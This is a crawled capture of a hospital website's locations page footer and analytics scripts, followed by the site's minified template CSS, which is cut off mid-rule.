  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/privacy-statement" role="menuitem">Privacy Statement</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/notice-of-nondiscrimination-and-accessibility-requirements" role="menuitem">Notice of Nondiscrimination, Accessibility, and Language Assistance</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/you-have-the-right-to-receive-a-good-faith-estimate-explaining-how-much-your-health-care-will-cost" role="menuitem">Notice of Patient Right to Receive Good Faith Estimate</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.sfsh.com/your-rights-and-protections-against-surprise-medical-bills" role="menuitem">Patient Rights and Protections Against Surprise Medical Bills</a></li>
 </ul>
</div></span>
        </div>
        <div class="right-wrapper">
          <div id="hs_cos_wrapper_footer_contact_links" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_contact_links_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><ul>
<li><a href="/locations-directions/?hsLang=en">Locations/Directions</a></li>
<li><a href="/contact-us/?hsLang=en">Contact Us</a></li>
<li><a href="https://clariti-health.com/csp/clariti/QuotableService.csp?orgKey=6248LN" rel="noopener" target="_blank">Price Transparency</a></li>
</ul></span></div>
        </div>
      </div>
    </div>
  </div>
  <div class="copyright">  
    <div class="footer__container content-wrapper">
      <div class="row">
        <div class="copyright-text">
          <div id="hs_cos_wrapper_footer_copyright_text" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer_copyright_text_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p>Copyright © 2024. www.sfsh.com. All rights reserved.</p></span></div>
        </div>
        <div class="social-link">
          
          <a href="https://www.facebook.com/SiouxFallsSpecialtyHospital" target="_blank" title="">
            Facebook
          </a>
          <br>
          
          <a href="https://x.com/SFSpecialtyhosp" target="_blank" title="">
            Twitter
          </a>
          <br>
             
          <a href="https://www.instagram.com/sfspecialtyhospital" target="_blank" title="">
            Instagram
          </a>
          <br>
                
          <a href="https://www.linkedin.com/company/sioux-falls-specialty-hospital" target="_blank" title="">
            LinkedIn
          </a>
          <br>
        </div>
      </div>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839547999/1744377792447/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.sfsh.com\/locations-directions"]);
_hsq.push(["setPageId", "78859572823"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 78859572823,
    "legacyPageId": "78859572823",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 78859572823,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/19629513.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "e57086a1-2cbb-47b4-b23e-5f2df392a5e9",
    ticks: 1767417316319,
    page_id: 78859572823,
    
    content_group_id: 0,
    portal_id: 19629513,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "78859572823",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script async src="https://static.srcspot.com/libs/cyndie.js" type="application/javascript"></script>


    
      
    
  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sfsh.com/hubfs/hub_generated/template_assets/1/78839509828/1744377787419/template_main.min.css
body_size: 6879
content:
*,:after,:before{box-sizing:border-box}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.row-fluid [class*=span]{margin-left:2.127659574%;*margin-left:2.0744680846382977%}.row-fluid .span12{width:99.99999998999999%;*width:99.94680850063828%}.row-fluid .span11{width:91.489361693%;*width:91.4361702036383%}.row-fluid .span10{width:82.97872339599999%;*width:82.92553190663828%}.row-fluid .span9{width:74.468085099%;*width:74.4148936096383%}.row-fluid .span8{width:65.95744680199999%;*width:65.90425531263828%}.row-fluid .span7{width:57.446808505%;*width:57.3936170156383%}.row-fluid .span6{width:48.93617020799999%;*width:48.88297871863829%}.row-fluid .span5{width:40.425531911%;*width:40.3723404216383%}.row-fluid .span4{width:31.914893614%;*width:31.8617021246383%}.row-fluid .span3{width:23.404255317%;*width:23.3510638276383%}.row-fluid .span2{width:14.89361702%;*width:14.8404255306383%}.row-fluid .span1{width:6.382978723%;*width:6.329787233638298%}@media (min-width:768px) and (max-width:1139px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:2.762430939%;*margin-left:2.709239449638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:99.999999993%;*width:99.9468085036383%}.row-fluid .span11{width:91.436464082%;*width:91.38327259263829%}.row-fluid .span10{width:82.87292817100001%;*width:82.8197366816383%}.row-fluid .span9{width:74.30939226%;*width:74.25620077063829%}.row-fluid .span8{width:65.74585634900001%;*width:65.6926648596383%}.row-fluid .span7{width:57.182320438000005%;*width:57.129128948638304%}.row-fluid .span6{width:48.618784527%;*width:48.5655930376383%}.row-fluid .span5{width:40.055248616%;*width:40.0020571266383%}.row-fluid .span4{width:31.491712705%;*width:31.4385212156383%}.row-fluid .span3{width:22.928176794%;*width:22.874985304638297%}.row-fluid .span2{width:14.364640883%;*width:14.311449393638298%}.row-fluid .span1{width:5.801104972%;*width:5.747913482638298%}}@media (min-width:1280px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:2.564102564%;*margin-left:2.510911074638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145300001%;*width:91.3997999636383%}.row-fluid .span10{width:82.905982906%;*width:82.8527914166383%}.row-fluid .span9{width:74.358974359%;*width:74.30578286963829%}.row-fluid .span8{width:65.81196581200001%;*width:65.7587743226383%}.row-fluid .span7{width:57.264957265%;*width:57.2117657756383%}.row-fluid .span6{width:48.717948718%;*width:48.6647572286383%}.row-fluid .span5{width:40.170940171000005%;*width:40.117748681638304%}.row-fluid .span4{width:31.623931624%;*width:31.5707401346383%}.row-fluid .span3{width:23.076923077%;*width:23.0237315876383%}.row-fluid .span2{width:14.529914530000001%;*width:14.4767230406383%}.row-fluid .span1{width:5.982905983%;*width:5.929714493638298%}}.content-wrapper{margin:0 auto;padding:0 20px}@media screen and (min-width:1380px){.content-wrapper{padding:0}}.dnd-section>.row-fluid{margin:0 auto}.dnd-section .dnd-column{padding:0 20px}@media (max-width:767px){.dnd-section .dnd-column{padding:0}}.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;*margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66%}.row-fluid .span10{width:83.33%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66%}.row-fluid .span7{width:58.33%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66%}.row-fluid .span4{width:33.33%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66%}.row-fluid .span1{width:8.33%}.container-fluid{*zoom:1}.container-fluid:after,.container-fluid:before{display:table;content:""}.container-fluid:after{clear:both}@media (max-width:767px){.row-fluid{width:100%}.row-fluid [class*=span]{display:block;float:none;width:auto;margin-left:0}}.dnd-section>.row-fluid .dnd-column,.dnd-section>.row-fluid>[class*=span].dnd-module{padding-left:15px;padding-right:15px}.dnd-section[class*=force-full-width-section]>.row-fluid>.dnd-column.span12,.dnd-section[class*=force-full-width-section]>.row-fluid>.span12.dnd-module{padding-left:0;padding-right:0}@media (min-width:768px){.row-fluid{width:100%;*zoom:1}.row-fluid:after,.row-fluid:before{display:table;content:""}.row-fluid:after{clear:both}.row-fluid [class*=span]{display:block;float:left;width:100%;min-height:1px;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*=span]:first-child{margin-left:0}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66%}.row-fluid .span10{width:83.33%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66%}.row-fluid .span7{width:58.33%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66%}.row-fluid .span4{width:33.33%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66%}.row-fluid .span1{width:8.33%}}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.hide{display:none}.show{display:block}.hidden,.invisible{visibility:hidden}.hidden{display:none}.hidden-desktop,.visible-phone,.visible-tablet{display:none!important}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@media (min-width:768px) and (max-width:1139px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}}@font-face{font-family:museo-slab;src:url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/c225e2/000000000000000000011aff/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/l?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/d?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/b4692e/00000000000000003b9afbbc/27/a?fvd=n9&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:900;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/9aa4fe/000000000000000000013f4e/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/l?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/d?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/90ca1f/000000000000000000013f4f/27/a?fvd=i7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/l?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/d?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/b714ca/000000000000000000013f4b/27/a?fvd=i4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:400;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/l?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/d?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/7a7e75/00000000000000003b9afbb9/27/a?fvd=n3&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/l?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/d?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/37ee84/00000000000000003b9afbbb/27/a?fvd=n5&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:azo-sans-web;src:url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/9dc3b1/000000000000000000013f8f/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:azo-sans-uber;src:url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/657ff9/000000000000000000014a2e/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:Font Awesome\ 5 Free;src:url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/SFSH_July_2022/Fonts/FontAwesome5Free-Solid.eot) format("embedded-opentype"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.woff2) format("woff2"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.woff) format("woff"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.ttf) format("truetype"),url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/fonts/FontAwesome5Free-Solid.svg) format("svg");font-style:normal;font-weight:900}html{line-height:1.15}body{line-height:1.5;word-break:break-word}html[lang^=ja] body,html[lang^=ko] body,html[lang^=zh] body{line-break:strict;word-break:break-all}p{font-size:1rem;margin-top:0;margin-bottom:1rem;line-height:1.65rem}a{cursor:pointer;text-decoration:none;-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear}a:hover{text-decoration:underline}.hs-landing-page .hs_cos_wrapper_type_rich_text ol,.hs-landing-page .hs_cos_wrapper_type_rich_text ul{padding-left:40px}h1,h2,h3,h4,h5,h6{margin:0 0 .5rem}h1{line-height:42px}h2{margin-bottom:1.35rem}h2,h3{margin-top:1.65rem}h3{margin-bottom:.35rem}ol,ul{margin:0;padding:0}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin:0}ul.no-list{list-style:none}code{vertical-align:bottom}img{vertical-align:middle;transition:all .3s ease 0s}blockquote{border-left:2px solid;margin:0 0 1.4rem;padding-left:15px;border-left:0 solid!important;padding:0}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.button,button{cursor:pointer;display:inline-block;font-size:.92rem;text-align:center;transition:all .15s linear;white-space:normal}.button:disabled,button:disabled{background-color:#d0d0d0;border-color:#d0d0d0;color:#e6e6e6}.button:active,.button:focus,.button:hover,button:active,button:focus,button:hover{text-decoration:none}.hs-form-field{margin-bottom:18px}form label{font-family:arial,helvetica,sans-serif;font-size:14px;display:block;float:none;width:auto;font-weight:500;line-height:20px;padding-top:0;margin-bottom:4px}form legend{font-size:.875rem}form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{border:1px solid;display:inline-block;width:100%;padding:0 15px;min-height:27px;height:40px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}form fieldset{max-width:100%!important}form .inputs-list{margin:0;padding:0;list-style:none}form .inputs-list>li{display:block;margin:.7rem 0}form .inputs-list input,form .inputs-list span{vertical-align:middle}form input[type=checkbox],form input[type=radio]{cursor:pointer;margin-right:.35rem}.hs-dateinput{position:relative}.hs-dateinput:before{content:"\01F4C5";position:absolute;right:10%;top:50%;transform:translateY(-50%)}.fn-date-picker .pika-table thead th{color:#fff}.fn-date-picker td.is-selected .pika-button{border-radius:0;box-shadow:none}.fn-date-picker td .pika-button:focus,.fn-date-picker td .pika-button:hover{border-radius:0!important;color:#fff}form input[type=file]{background-color:transparent;border:initial;padding:initial}form .hs-richtext,form .hs-richtext p{font-size:.875rem;margin:0 0 1.4rem}form .hs-richtext img{max-width:100%!important}.legal-consent-container .hs-form-booleancheckbox-display>span,.legal-consent-container .hs-form-booleancheckbox-display>span p{margin-left:1rem!important}.hs-form-required{color:#ef6b51}div#hs-search-module a.hs-button.primary{margin-top:40px}.hs-input.invalid.error{border-color:#ef6b51}.hs-error-msg{color:#ef6b51;margin-top:.35rem}form .hs-button,form input[type=submit]{cursor:pointer;display:inline-block;white-space:normal;font-size:15px;line-height:15px;font-family:arial,helvetica,sans-serif;position:relative;text-align:center;transition:all .15s linear;text-decoration:none;margin:20px 0;border-style:solid}.grecaptcha-badge{margin:0 auto}table{margin-bottom:1.4rem;overflow-wrap:break-word}table,td,th{border:1px solid}td,th{padding:.75rem;vertical-align:top}thead td,thead th{border-bottom:2px solid;vertical-align:bottom}.header .navbar{padding:1rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header .navbar .logo img{vertical-align:middle;border-style:none;width:auto!important;max-width:none}.hs-landing-page .header .navbar .logo img{width:321px!important}.header .navbar .navbar-toggler{display:none}.menu-wrapper{-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a:hover{text-decoration:none}@media(min-width:992px){.menu-wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;flex-basis:auto}.header .navbar{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.child-open>a{color:#fff!important;background-color:#0062cc!important;border-color:#005cbf!important}}@media (max-width:1320px){.menu-bottom-wrapper .hs-menu-wrapper>ul>li:last-child>ul{left:auto;right:0}}.menu-wrapper .menu-top-wrapper{margin-left:auto}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a{margin-right:.65rem;margin-bottom:.65rem;text-transform:uppercase;font-size:12px;font-weight:700;font-family:azo-sans-web,sans-serif;display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul{position:absolute;font-size:inherit;background-color:#f8f9fa;border:1px solid #f8f9fa;border-radius:0 0 .25rem .25rem;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:#212529;text-align:left;list-style:none}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>ul>li>a{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.hs-item-has-children>a:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.menu-bottom-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.menu-bottom-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:80%}.menu-bottom-wrapper .hs-menu-wrapper>ul>li{position:relative}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul{position:absolute;font-size:inherit;background-color:#f8f9fa;border:1px solid #f8f9fa;border-radius:0 0 .25rem .25rem;top:100%;left:0;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;color:#212529;text-align:left;list-style:none}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a:hover{text-decoration:none}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{display:block;padding:.5rem;color:#4b4b4b;font-size:14px;font-weight:700;font-style:normal;font-family:azo-sans-web,sans-serif;text-transform:uppercase;line-height:24px}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.hs-item-has-children>a:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.menu-bottom-wrapper .hs-menu-wrapper{padding:1rem 0}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a:focus{outline:2px solid #5bc0de}.menu-bottom-wrapper .hs-menu-wrapper>ul>li.child-open>ul{display:block}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>ul>li>a{color:#16181b;text-decoration:none;display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;text-align:inherit;white-space:nowrap;line-height:24px}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li>a:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.logo{margin-right:1rem}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{word-break:keep-all}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li.child-open ul{display:block}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul>li{position:relative}.header.lp .navbar{min-height:146px}@media(max-width:991px){.menu-wrapper{display:none}.menu-bottom-wrapper .hs-menu-wrapper>ul>li a{white-space:normal!important}.header.lp .navbar{min-height:106px}.header .navbar .navbar-toggler{cursor:pointer;padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;color:inherit;display:inline-block;transition:all .3s ease 0s}.header .navbar .navbar-toggler .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%;background-image:url(//19629513.fs1.hubspotusercontent-na1.net/hubfs/19629513/raw_assets/public/SFSH_July_2022/images/trigger.svg)}.header .navbar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-wrap:wrap}.logo{margin-right:1rem;padding-top:.3125rem;padding-bottom:.3125rem}.header .navbar .logo img{width:321px!important}.menu-wrapper{width:100%;margin-top:4rem}.menu-bottom-wrapper .hs-menu-wrapper>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-bottom-wrapper{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:unset!important;-ms-flex-pack:unset!important;justify-content:unset!important}.menu-bottom-wrapper .hs-menu-wrapper>ul>li>a{padding-right:0;padding-left:0}.menu-wrapper .menu-top-wrapper .hs-menu-wrapper>ul{flex-direction:column}.menu-bottom-wrapper 